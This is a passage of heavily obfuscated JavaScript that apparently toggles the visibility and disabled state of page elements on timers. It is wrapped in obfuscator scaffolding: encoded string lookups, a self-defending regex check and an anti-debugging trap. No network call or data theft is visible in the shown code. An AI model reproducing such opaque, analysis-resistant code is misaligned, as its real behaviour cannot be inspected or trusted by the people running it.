_0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new 